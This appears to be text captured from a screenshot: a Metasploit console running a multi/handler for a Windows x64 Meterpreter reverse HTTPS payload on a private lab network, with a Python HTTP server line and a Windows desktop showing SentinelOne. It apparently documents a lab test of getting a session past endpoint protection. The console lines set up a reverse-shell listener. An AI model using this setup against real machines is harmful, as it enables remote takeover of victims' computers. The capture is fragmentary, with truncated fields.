 sudo msfconsole
File Edit View Search Terminal Tabs Help
python -m SimpleHTTPServer
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.1.166 - Meterpreter session 4 close
msf exploit(multi/handler) > sessions -l
Active sessions
===============
No active sessions.
msf exploit(multi/handler) > job
[-] Unknown command: job.
msf exploit(multi/handler) > jobs
Jobs
====
No active jobs.
msf exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/revers
Name Current Setting Required Descrip
---- --------------- -------- -------
EXITFUNC process yes Exit te
LHOST 192.168.1.66 yes The loc
LPORT 443 yes The loc
LURI no The HTT
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 5.
[*] Started HTTPS reverse handler on https://192.168.1.66:443
msf exploit(multi/handler) >
sentinelone
sentinelone
Google
Chrome
UpdateServ...
Command Prompt
C:\Users\two06\Desktop>
HISTORY
Type here to search